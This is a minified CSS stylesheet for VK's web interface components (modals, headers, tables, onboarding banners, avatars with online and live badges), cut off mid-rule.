.vkitPrimaryAttachmentLink__container--QMpxF{width:100%;height:100%;display:flex;flex-direction:column;box-sizing:border-box}.vkitPrimaryAttachmentLink__linkContainer--2Gyht{background:var(--vkui--color_background_secondary);border-radius:var(--primary-attachment-border-radius, 8px);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);box-sizing:border-box}@media (--view-mobile){.vkitPrimaryAttachmentLink__linkContainer--2Gyht{--primary-attachment-border-radius:10px}}.vkitPrimaryAttachmentLink__linkContainerCompact--43bpZ{border-radius:var(--primary-attachment-border-radius, 8px)}.vkitPrimaryAttachmentLink__container--QMpxF.vkitPrimaryAttachmentLink__linkContainer--2Gyht,.vkitPrimaryAttachmentLink__container--QMpxF.vkitPrimaryAttachmentLink__linkContainer--2Gyht:hover{text-decoration:none}.vkitPrimaryAttachmentLink__favoriteBtn--KfkUk{position:absolute;top:0;right:10px}[dir=rtl] .vkitPrimaryAttachmentLink__favoriteBtn--KfkUk{right:auto;left:10px}.vkitPrimaryAttachmentLink__contentContainerSinglePrimaryViewBtn--viRP7{padding-top:0}.vkitPrimaryAttachmentLink__viewUrlBtnContainer--xbf0W{padding:0 20px;margin-top:auto;margin-bottom:20px}.vkitPrimaryAttachmentLink__viewUrlBtn--Dul4z{box-shadow:var(--vkui--elevation3)}.vkitPrimaryAttachmentLink__snippetContentCompact--XbYxD{display:none}@media (--view-mobile){.vkitPrimaryAttachmentLink__snippetContentFull--ch0op{display:none}.vkitPrimaryAttachmentLink__viewUrlBtnContainer--xbf0W{display:none}.vkitPrimaryAttachmentLink__snippetContentCompact--XbYxD{display:flex;flex-direction:column}}
.vkitModalBoxChevron__root--0JHSp{top:0;bottom:0;margin:auto 0;position:absolute;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;color:var(--vkui--color_icon_contrast);opacity:var(--vkui--opacity_disable_accessibility);transition:opacity var(--vkui--animation_duration_m)}.vkitModalBoxChevron__rootLeft--IDKJo{left:-48px}[dir=rtl] .vkitModalBoxChevron__rootLeft--IDKJo{left:auto;right:-48px}.vkitModalBoxChevron__rootRight--0T3lU{right:-48px}[dir=rtl] .vkitModalBoxChevron__rootRight--0T3lU{right:auto;left:-48px}.vkitModalBoxChevron__rootHover--AXuU1,.vkitModalBoxChevron__rootActive--glC86{opacity:1}
.vkitModalBox__container--tlkQ5{--vkit_internal--modal_vertical_padding:20px;--vkit_internal--modal_horizontal_padding:24px;display:flex;flex-direction:column;position:relative;background-color:var(--vkui--color_background_modal)}.vkitModalBox__container--tlkQ5:not(.vkitModalBox__containerStretched--TBuf1){width:var(--modal-width, initial);max-width:var(--modal-max-width, 800px);border-radius:var(--vkui--size_border_radius_paper--regular);box-shadow:0 2px 10px rgba(0,0,0,.4)}.vkitModalBox__containerStretched--TBuf1{width:100vw;height:100vh;min-width:100vw;min-height:100vh;overflow:hidden}
.vkitPlaybackState__duration--OXMYB{position:relative;height:4px;width:176px;border-radius:2px;background-color:var(--vkui--color_track_background)}.vkitPlaybackState__trackFilled--w5AcL,.vkitPlaybackState__filledDefault--xDNZ4{position:absolute;height:4px;width:0;top:0;left:0}[dir=rtl] .vkitPlaybackState__trackFilled--w5AcL,[dir=rtl] .vkitPlaybackState__filledDefault--xDNZ4{left:auto;right:0}.vkitPlaybackState__trackFilled--w5AcL{border-radius:2px;transition:width 1s linear;background:var(--vkui--color_icon_accent)}.vkitPlaybackState__filledDefault--xDNZ4{width:100%;opacity:.32;background:var(--vkui--color_track_buffer)}.vkitPlaybackState__clipDuration--ngI0x{position:relative;top:0;left:0;width:100%;background:var(--vkui--color_icon_accent)}[dir=rtl] .vkitPlaybackState__clipDuration--ngI0x{left:auto;right:0}.vkitPlaybackState__stick--DlYJ7{position:absolute;height:8px;width:3px;border-radius:2px;background:var(--vkui--color_icon_accent);margin-top:-2px}
.vkitCheckbox__rootNoStretched--pGSdb.vkitCheckbox__rootNoStretched--pGSdb{display:inline-flex}
.vkitTableFooter__root--TQy5K{z-index:1;background:var(--vkui--color_background_secondary)}.vkitTableFooter__root--TQy5K:not(.vkitTableFooter__rootNoSticky--BkiIe){bottom:0;position:-webkit-sticky;position:sticky}
.vkitTableHeader__root--AEeOP{z-index:2;color:var(--vkui--color_text_subhead)}.vkitTableHeader__rootWithBackground--btLnN{background:var(--vkui--color_background_secondary)}.vkitTableHeader__root--AEeOP:not(.vkitTableHeader__rootNoSticky--3lSez){top:0;position:-webkit-sticky;position:sticky}
.vkitTableRow__root--3hAgw{position:relative}.vkitTableRow__root--3hAgw.vkitTableRow__root--3hAgw{border-radius:0}.vkitTableRow__rootHoverable--rG2zz:hover{background:var(--vkui--color_background_tertiary)}.vkuiIntetnalTableStriped .vkitTableRow__rootEven--v8fsh{background:var(--vkui--color_background_tertiary)}.vkitTableRow__root--3hAgw:first-child{border-radius:inherit}.vkitInternalTableHeader .vkitTableRow__root--3hAgw,.vkitInternalTableFooter .vkitTableRow__root--3hAgw{height:48px}.vkitInternalTableBody .vkitTableRow__root--3hAgw{height:46px}.vkitTableRow__rootBorder--ObSSP:not(:last-child),.vkitInternalTableFooter .vkitTableRow__rootBorder--ObSSP,.vkitInternalTableHeader .vkitTableRow__rootBorder--ObSSP{border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_secondary)}
.vkitVideoCardRestrictionOverlay__restriction--MB0lw{display:flex;align-items:center;justify-content:center;flex-direction:column;pointer-events:auto}.vkitVideoCardRestrictionOverlay__restrictionBackground--4syXW{background-color:var(--vkui--color_image_placeholder);color:var(--vkui--color_text_tertiary)}.vkitVideoCardRestrictionOverlay__title--aD6mL{max-width:90%;margin-top:8px;text-align:center}.vkitVideoCardRestrictionOverlay__titleSmall--W8gtN{margin-top:2px}.vkitVideoCardRestrictionOverlay__titleXSmall--yFXBp{max-width:95%;margin-top:2px}.vkitVideoCardRestrictionOverlay__restrictionLayoutLight--zzLbI{color:var(--vkui--color_icon_contrast)}.vkitVideoCardRestrictionOverlay__restrictionLayoutDark--8Sdwc{background-color:var(--vkui--color_avatar_overlay--active);color:var(--vkui--color_icon_contrast)}.vkitVideoCardRestrictionOverlay__restrictionLayoutDarkBlurred--4Gnz1{background-color:var(--vkui--color_avatar_overlay--active);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px)}.vkitVideoCardRestrictionOverlay__restrictionLayoutSecondary--Gu01v{background:var(--vkui--color_background_secondary);color:var(--vkui--color_text_secondary)}
.vkitModalFooterCheckbox__root--e0MTu{margin-left:calc(var(--vkui--size_base_padding_horizontal--regular)*-1)}[dir=rtl] .vkitModalFooterCheckbox__root--e0MTu{margin-left:0;margin-right:calc(var(--vkui--size_base_padding_horizontal--regular)*-1)}
.vkitModalFooter__container--3zgMk{box-sizing:border-box;display:flex;align-items:center;justify-content:space-between;border-top:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background-color:var(--vkui--color_background_modal);padding:16px var(--vkit_internal--modal_horizontal_padding, 24px);border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;min-height:62px}.vkitModalFooter__before--004bX{color:var(--vkui--color_text_secondary)}.vkitModalFooter__before--004bX:not(:only-child){padding-right:var(--vkui--spacing_size_m)}[dir=rtl] .vkitModalFooter__before--004bX:not(:only-child){padding-right:0;padding-left:var(--vkui--spacing_size_m)}.vkitModalFooter__content--2mrwM{flex-grow:1;display:flex;align-items:center}.vkitModalFooter__actionButtons--GXX04{margin-left:auto}[dir=rtl] .vkitModalFooter__actionButtons--GXX04{margin-left:0;margin-right:auto}.vkitModalFooter__containerNoSeparator--TSoFu{border-top:0}
.vkitModalHeaderButton__button--qFFL8{display:flex;align-items:center;justify-content:center;height:inherit;color:var(--vkui--color_icon_medium);padding-left:12px;padding-right:12px}.vkitModalHeaderButton__button--qFFL8:not(:first-child){margin-left:8px}[dir=rtl] .vkitModalHeaderButton__button--qFFL8:not(:first-child){margin-left:0;margin-right:8px}.vkitModalHeaderButton__button--qFFL8+.vkitModalHeaderButton__button--qFFL8{margin-left:0}[dir=rtl] .vkitModalHeaderButton__button--qFFL8+.vkitModalHeaderButton__button--qFFL8{margin-left:0;margin-right:0}
.vkitModalHeader__container--70qCp{--header-height:54px;--header-tabs-custom-left-spacing:calc(var(--vkit_internal--modal_horizontal_padding, 24px) - var(--vkui--size_base_padding_horizontal--regular));--header-tabs-custom-right-spacing:calc(var(--vkit_internal--modal_horizontal_padding, 24px) - var(--vkui--size_base_padding_horizontal--regular));display:flex;align-items:center;overflow:hidden;height:var(--header-height, 54px);min-height:var(--header-height, 54px);padding:0 var(--vkit_internal--modal_horizontal_padding, 24px);border-top-left-radius:inherit;border-top-right-radius:inherit;background-color:var(--vkui--color_background_modal);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}.vkitModalHeader__before--EI436,.vkitModalHeader__after--wqZbY{display:flex;align-items:center;height:inherit}.vkitModalHeader__before--EI436{margin-right:12px;justify-content:flex-start}[dir=rtl] .vkitModalHeader__before--EI436{margin-right:0;margin-left:12px}.vkitModalHeader__before--EI436:empty{margin-right:0}[dir=rtl] .vkitModalHeader__before--EI436:empty{margin-right:0;margin-left:0}.vkitModalHeader__content--iWNL8{flex-grow:1;min-width:0;display:flex;align-items:center;font-size:14px;line-height:16px;color:var(--vkui--color_text_primary)}.vkitModalHeader__after--wqZbY{margin-left:auto;padding-left:12px;justify-content:flex-end}[dir=rtl] .vkitModalHeader__after--wqZbY{margin-left:0;margin-right:auto;padding-left:0;padding-right:12px}.vkitModalHeader__subtitle--NBj1m{margin-top:2px;color:var(--vkui--color_text_secondary)}.vkitModalHeader__indicator--7LDzL{color:var(--vkui--color_text_subhead);margin-left:6px}[dir=rtl] .vkitModalHeader__indicator--7LDzL{margin-left:0;margin-right:6px}.vkitModalHeader__closeButton--vFULf.vkitModalHeader__closeButton--vFULf{margin-right:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-right:var(--vkit_internal--modal_horizontal_padding, 24px)}[dir=rtl] .vkitModalHeader__closeButton--vFULf.vkitModalHeader__closeButton--vFULf{margin-right:0;margin-left:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-right:0;padding-left:var(--vkit_internal--modal_horizontal_padding, 24px)}.vkitModalHeader__backButton--DwbHN{display:flex;align-items:center;height:inherit;margin-left:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-right:10px;padding-left:var(--vkit_internal--modal_horizontal_padding, 24px)}[dir=rtl] .vkitModalHeader__backButton--DwbHN{margin-left:0;margin-right:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-left:10px;padding-right:var(--vkit_internal--modal_horizontal_padding, 24px)}.vkitModalHeader__backIcon--9zzPT{margin-right:8px;margin-left:-6px;color:var(--vkui--color_icon_medium)}[dir=rtl] .vkitModalHeader__backIcon--9zzPT{margin-left:8px;margin-right:-6px}.vkitModalHeader__backLabel--VJWfv{color:var(--vkui--color_text_secondary);font-size:14px;line-height:16px}.vkitModalHeader__containerWithBefore--8LJa8{justify-content:space-between}.vkitModalHeader__containerWithBefore--8LJa8 .vkitModalHeader__content--iWNL8{text-align:center;justify-content:center}.vkitModalHeader__containerWithBefore--8LJa8 .vkitModalHeader__before--EI436,.vkitModalHeader__containerWithBefore--8LJa8 .vkitModalHeader__after--wqZbY{flex-basis:0;flex-grow:1;flex-shrink:0}.vkitModalHeader__containerWithSubtitle--myNU5{--header-height:auto;min-height:54px;box-sizing:border-box}.vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithBefore--8LJa8){--header-tabs-custom-left-spacing:var(--vkit_internal--modal_horizontal_padding, 24px);padding-left:0}[dir=rtl] .vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithBefore--8LJa8){padding-left:0;padding-right:0}.vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ){--header-tabs-custom-right-spacing:var(--vkit_internal--modal_horizontal_padding, 24px);padding-right:0}[dir=rtl] .vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ){padding-right:0;padding-left:0}.vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ) .vkitModalHeader__after--wqZbY{padding-left:0}[dir=rtl] .vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ) .vkitModalHeader__after--wqZbY{padding-left:0;padding-right:0}.vkitModalHeader__containerNoSeparator--52yEa{border-bottom:0}
.vkitInputStub__root--JVkUt input{cursor:default}.vkitInputStub__rootSecondary--MY2mJ input{color:var(--vkui--color_text_secondary)}.vkitInputStub__rootPointer--ynm1f input,.vkitInputStub__rootPointer--ynm1f{cursor:pointer}
.vkitOnboardingHighlighter__root--vRaVZ{position:relative;white-space:nowrap;display:inline-flex}.vkitOnboardingHighlighter__text--oBf88{position:relative;display:inline-flex;color:var(--vkui--color_text_primary_invariably)}.vkitOnboardingHighlighter__shapeWrapper--HvBwL{position:absolute;top:0;left:0}[dir=rtl] .vkitOnboardingHighlighter__shapeWrapper--HvBwL{left:auto;right:0}.vkitOnboardingHighlighter__shape--YZHwS{width:100%;height:100%;scale:1.1;position:absolute}.vkitOnboardingHighlighter__static--vcKhC{-webkit-clip-path:rect(-10% 110% 110% -10%);clip-path:rect(-10% 110% 110% -10%)}@keyframes vkitOnboardingHighlighter__fadeIn--8UBm1{0%{-webkit-clip-path:rect(-10% -10% 110% -10%);clip-path:rect(-10% -10% 110% -10%)}to{-webkit-clip-path:rect(-10% 110% 110% -10%);clip-path:rect(-10% 110% 110% -10%)}}@keyframes vkitOnboardingHighlighter__fadeOut--MMHxJ{0%{-webkit-clip-path:rect(-10% 110% 110% -10%);clip-path:rect(-10% 110% 110% -10%)}to{-webkit-clip-path:rect(-10% 110% 110% 110%);clip-path:rect(-10% 110% 110% 110%)}}.vkitOnboardingHighlighter__shown--rP7zq{animation:vkitOnboardingHighlighter__fadeIn--8UBm1 1s cubic-bezier(.2,0,0,1)}.vkitOnboardingHighlighter__hidden--zGc3C{animation:vkitOnboardingHighlighter__fadeOut--MMHxJ .5s cubic-bezier(.2,0,0,1) forwards}.vkitOnboardingHighlighter__textContrast--yVPXx{color:var(--vkui--color_text_contrast)}
.vkitOnboardingBanner__root--yCack{position:relative;box-sizing:border-box;width:100%;max-width:550px}.vkitOnboardingBanner__root--yCack .vkuiBanner__host{overflow:visible}.vkitOnboardingBanner__root--yCack:not(.vkitOnboardingBanner__transparent--wWBrf) .vkuiBanner__host{background-color:var(--vkui--color_background_tertiary)}.vkitOnboardingBanner__text--giAWD{font-family:var(--vk-sans-display, 'VK Sans Display'),var(--vkui--font_family_fallbacks)}.vkitOnboardingBanner__actions--z7PGR{position:relative;--vkui--color_background_accent_themed:var(--vkui--color_background_modal_inverse);--vkui--color_background_accent_themed--hover:var(--vkui--color_background_modal_inverse--hover);--vkui--color_background_accent_themed--active:var(--vkui--color_background_modal_inverse--active)}.vkitOnboardingBanner__actions--z7PGR .vkuiButton__host .vkuiButton__content{font-family:var(--vk-sans-display, 'VK Sans Display'),var(--vkui--font_family_fallbacks)}.vkitOnboardingBanner__actionsEmpty--QAcLG{height:28px}.vkitOnboardingBanner__pointer--tpnUv{display:inline-block;position:absolute;margin-left:16px;pointer-events:none}[dir=rtl] .vkitOnboardingBanner__pointer--tpnUv{margin-left:0;margin-right:16px}.vkitOnboardingBanner__pointerShake--XyKvf{margin-left:4px}[dir=rtl] .vkitOnboardingBanner__pointerShake--XyKvf{margin-left:0;margin-right:4px}.vkitOnboardingBanner__pointerReversed--tZFbc{transform:rotate(-180deg);margin-left:0}[dir=rtl] .vkitOnboardingBanner__pointerReversed--tZFbc{transform:rotate(180deg);margin-left:0;margin-right:0}
.MessageBoxModal__spinner--0TcWz{margin-left:auto;margin-right:auto}
.vkitHeader__tappable--ukMVT{text-decoration:none}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerPrimary--Tsn9I{padding-top:3px;padding-bottom:1px}.vkitHeader__header--2WpQq .vkuiHeader__after.vkuiHeader__after>*{margin-top:13px}.vkitHeader__header--2WpQq .vkuiHeader__after.vkuiHeader__after>.vkuiIcon--24{margin-block:11px 5px}.vkitHeader__header--2WpQq .vkuiHeader__after.vkuiHeader__after>.vkuiIcon--16{margin-block:15px 9px}.vkitHeader__header--2WpQq .vkuiHeader__indicator{margin-left:6px}[dir=rtl] .vkitHeader__header--2WpQq .vkuiHeader__indicator{margin-left:0;margin-right:6px}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerPrimary--Tsn9I .vkuiHeader__indicator{color:var(--vkui--color_text_subhead)}.vkitHeader__headerSecondary--4mFB0.vkitHeader__headerSecondary--4mFB0 .vkuiHeader__indicator{margin-left:8px}[dir=rtl] .vkitHeader__headerSecondary--4mFB0.vkitHeader__headerSecondary--4mFB0 .vkuiHeader__indicator{margin-left:0;margin-right:8px}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerPrimary--Tsn9I .vkuiHeader__subtitleWrapper{margin-bottom:6px}.vkitHeader__headerSecondary--4mFB0:not(.vkuiHeader__pi):not(.vkitHeader__withSubtitle--WrQU8) .vkuiHeader__main,.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__main{color:var(--vkui--color_text_secondary)}.vkitHeader__headerSecondary--4mFB0 .vkuiHeader__contentIn{color:inherit}.vkitHeader__headerSecondary--4mFB0 .vkitHeader__content--twJVT{text-transform:uppercase}.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__content{margin-top:15px}.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__content:last-child{margin-bottom:9px}.vkitHeader__headerLarge--xq4NY.vkitHeader__headerLarge--xq4NY .vkuiHeader__content{margin-top:10px;margin-bottom:6px}.vkitHeader__headerLarge--xq4NY.vkitHeader__headerLarge--xq4NY.vkitHeader__headerLarge--xq4NY .vkuiHeader__content.vkuiTitle__level2{font-weight:var(--vkui--font_weight_base2)}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerSmall--VzkPg .vkuiHeader__subtitle.vkuiCaption__level1,.vkitHeader__headerSecondary--4mFB0.vkitHeader__headerSmall--VzkPg .vkuiHeader__subtitle.vkuiCaption__level1,.vkitHeader__headerSecondary--4mFB0.vkitHeader__headerLarge--xq4NY .vkuiHeader__subtitle.vkuiCaption__level1,.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__subtitle.vkuiCaption__level1{font-size:var(--vkui--font_subhead--font_size--regular);line-height:var(--vkui--font_subhead--line_height--regular);font-weight:var(--vkui--font_subhead--font_weight--regular)}.vkuiInternalGroup--mode-card>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR):first-child,.vkuiInternalGroup--mode-card>.vkuiInternalTappable:first-child>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR){margin-top:-4px}@media (min-width:768px){.vkuiInternalGroup--sizeX-none>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR):first-child,.vkuiInternalGroup--sizeX-none>.vkuiInternalTappable:first-child>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR){margin-top:-4px}}.vkitInternalHeaderLayout .vkitHeader__header--2WpQq.vkitHeader__header--2WpQq .vkuiHeader__content{align-items:center;margin-top:var(--vkit_internal--header_margin_top, 0);margin-bottom:var(--vkit_internal--header_margin_bottom, 0)}.vkitInternalHeaderLayout .vkitHeader__header--2WpQq.vkitHeader__header--2WpQq .vkuiHeader__after > *{margin-top:var(--vkit_internal--header_margin_top, 0);margin-bottom:var(--vkit_internal--header_margin_bottom, 0)}.vkitHeader__header--2WpQq.vkitHeader__header--2WpQq .vkuiHeader__main{margin:0;flex-grow:1}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerMedium--ykFGn{padding-top:unset;padding-bottom:unset}.vkitHeader__headerMedium--ykFGn .vkuiHeader__contentIn{font-size:var(--vkui--font_title3--font_size--regular);line-height:var(--vkui--font_title3--line_height--regular);font-weight:var(--vkui--font_title3--font_weight--regular)}.vkitHeader__headerMedium--ykFGn.vkitHeader__headerMedium--ykFGn .vkuiHeader__content{margin-top:13px}.vkitHeader__headerMedium--ykFGn .vkuiHeader__content:last-child{margin-bottom:9px}.vkitHeader__headerMedium--ykFGn .vkuiHeader__indicator,.vkitHeader__headerLarge--xq4NY .vkuiHeader__indicator{font-size:var(--vkui--font_headline1--font_size--compact);line-height:var(--vkui--font_headline1--line_height--compact);font-weight:var(--vkui--font_weight_accent3)}.vkitHeader__header--2WpQq .vkuiHeader__contentIn{display:flex;align-items:center}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerLarge--xq4NY .vkitHeader__content--twJVT,.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerMedium--ykFGn .vkitHeader__content--twJVT{font-family:var(--vk-sans-display,inherit,"Noto Sans Armenian","Noto Sans Bengali","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Hebrew","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Osmanya","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thai")}.vkitHeader__separator--Ya3ZN{padding-top:4px}.vkitHeader__headerNoStretched--7nCnc{width:-moz-max-content;width:-webkit-max-content;width:max-content;max-width:100%;box-sizing:border-box}.vkitHeader__before--v5yPt{margin-right:8px}[dir=rtl] .vkitHeader__before--v5yPt{margin-right:0;margin-left:8px}.vkitHeader__content--twJVT{min-width:0;flex-grow:1}.vkitHeader__subtitle--BoNu7{text-transform:none;color:var(--vkui--color_text_secondary)}
.vkitInternalTwoColumnLayout .vkitTwoColumnLayoutMain__root--OWUDc.vkitTwoColumnLayoutMain__root--OWUDc{flex-grow:1}
.vkitInternalTwoColumnLayout .vkitTwoColumnLayoutNarrow__root--MoOiq{position:relative;width:var(--narrow-column-width, 345px);height:auto}
.vkitTwoColumnLayout__root--agR6K{align-items:stretch}.vkitTwoColumnLayout__root--agR6K .vkitInternalTwoColumnLayoutColumn{flex-grow:0;flex-shrink:0}.vkitTwoColumnLayout__rootContentReverse--onNkC{flex-direction:row-reverse}.vkitTwoColumnLayout__root--agR6K.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child{--vkui_internal--twocolumnlayout-column-spacing:16px;margin-left:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}[dir=rtl] .vkitTwoColumnLayout__root--agR6K.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child{margin-left:0;margin-right:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{margin-left:0}[dir=rtl] .vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{margin-left:0;margin-right:0}.vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{--vkui_internal--twocolumnlayout-column-spacing:16px;margin-left:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}[dir=rtl] .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn{margin-left:0;margin-right:var(--vkui_internal--twocolumnlayout-column-spacing, 0)}.vkitTwoColumnLayout__rootWithSeparator--pD4nm.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child::before{content:" ";top:0;left:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1);width:var(--vkui--size_border--regular);height:calc(100% - var(--vkui--size_base_padding_vertical--regular)*2);display:flex;position:absolute;margin:var(--vkui--size_base_padding_vertical--regular)0;background-color:var(--vkui--color_separator_primary)}[dir=rtl] .vkitTwoColumnLayout__rootWithSeparator--pD4nm.vkitTwoColumnLayout__rootContentReverse--onNkC .vkitInternalTwoColumnLayoutColumn:first-child::before{left:auto;right:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1)}.vkitTwoColumnLayout__rootWithSeparator--pD4nm:not(.vkitTwoColumnLayout__rootContentReverse--onNkC) .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn::before{content:" ";top:0;left:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1);width:var(--vkui--size_border--regular);height:calc(100% - var(--vkui--size_base_padding_vertical--regular)*2);display:flex;position:absolute;margin:var(--vkui--size_base_padding_vertical--regular)0;background-color:var(--vkui--color_separator_primary)}[dir=rtl] .vkitTwoColumnLayout__rootWithSeparator--pD4nm:not(.vkitTwoColumnLayout__rootContentReverse--onNkC) .vkitInternalTwoColumnLayoutColumn+.vkitInternalTwoColumnLayoutColumn::before{left:auto;right:calc((var(--vkui_internal--twocolumnlayout-column-spacing, 0) + var(--vkui--size_border--regular))/2*-1)}
.SettingsCellSwitch__root--UCWlt{display:flex}.SettingsCellSwitch__rootDisabled--avSlA{opacity:.4;pointer-events:none}.SettingsCellSwitch__content--QHfxb{flex:1;color:var(--vkui--color_text_primary)}.SettingsCellSwitch__description--yYLv9{color:var(--vkui--color_text_subhead);margin-top:8px}.SettingsCellSwitch__switch--H4Oj8{margin-left:12px}[dir=rtl] .SettingsCellSwitch__switch--H4Oj8{margin-left:0;margin-right:12px}
.AvatarRich{flex-shrink:0;box-sizing:border-box;position:relative;display:block;border-radius:50%;--vkit_internal--avatar_rich_stroke_width:2px;--vkit_internal--avatar_rich_nft_frame_width:2px}.AvatarRich__background{color:var(--vkui--color_image_placeholder);background:currentColor;background-size:cover}.AvatarRich--failed .AvatarRich__img{visibility:hidden}.AvatarRich__img{position:relative;display:block;width:100%;height:100%;border:0;border-radius:inherit;object-fit:cover}.AvatarRich__background,.AvatarRich__children,.AvatarRich--shadow::after,.AvatarRich__badge--shadow::before{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit}[dir=rtl] .AvatarRich__background,[dir=rtl] .AvatarRich__children,[dir=rtl] .AvatarRich--shadow::after,[dir=rtl] .AvatarRich__badge--shadow::before{left:auto;right:0}.AvatarRich:not(.AvatarRich--nft) .AvatarRich__children{border-radius:50%;overflow:hidden}.AvatarRich--shadow::after{content:"";box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha)}.AvatarRich__children{display:flex;align-items:center;justify-content:center;color:var(--vkui--color_icon_secondary)}.AvatarRich__badge{position:absolute;z-index:1;right:14.64%;transform:translate(50%,50%)}[dir=rtl] .AvatarRich__badge{right:auto;left:14.64%;transform:translate(-50%,50%)}.AvatarRich__badgeBottom{bottom:14.64%}.AvatarRich__badgeTop{bottom:85.36%}.AvatarRich__badge svg{display:block}.AvatarRich__badgeLiveWrapper{display:flex;padding:3px;border-radius:6px;background:var(--vkui--color_background_content)}.AvatarRich__badgeLive{padding:2px 2.5px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:8px;line-height:8px;color:var(--vkui--color_background_content);text-transform:uppercase;border-radius:3px;background:var(--pink, #e6457a);background-clip:padding-box}.AvatarRich__badgeIcon--size-large .AvatarRich__badgeLive{padding:2px 4px;font-size:11px;line-height:10px}.AvatarRich__badgeLiveWrapper.AvatarRich__badgeIcon--size-extraLarge{padding:4px;border-radius:var(--vkui--size_border_radius--regular)}.AvatarRich__badgeIcon--size-extraLarge .AvatarRich__badgeLive{padding:3px 5px;font-size:13px;line-height:10px;border-radius:4px}.AvatarRich__badgeLiveCenter{position:absolute;z-index:1;right:50%;transform:translate(50%,50%)}[dir=rtl] .AvatarRich__badgeLiveCenter{right:auto;left:50%;transform:translate(-50%,50%)}.AvatarRich__badgeLiveBottom{bottom:3px}.AvatarRich__badgeIcon--online{color:var(--vkui--color_background_positive);background-color:var(--vkui--color_background_content);border-radius:50%}.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-large,.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-large svg{width:15px;height:15px}.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-extraLarge,.AvatarRich__badgeIcon--online.AvatarRich__badgeIcon--size-extraLarge svg{width:20px;height:20px}.AvatarRich__badgeIcon--onlineMobile{color:var(--vkui--color_background_positive);background-color:var(--vkui--color_background_content);border-radius:3px;padding:2px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-large,.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-large svg{width:9px;height:14px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-large{padding:3px;border-radius:5px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-extraLarge,.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-extraLarge svg{width:10px;height:15px}.AvatarRich__badgeIcon--onlineMobile.AvatarRich__badgeIcon--size-extraLarge{padding:4px;border-radius:6px}.AvatarRich__badgeIcon--contentUnseen{color:var(--vkui--color_accent_blue);background-color:var(--vkui--color_background_content);border-radius:50%}.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-large,.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-large 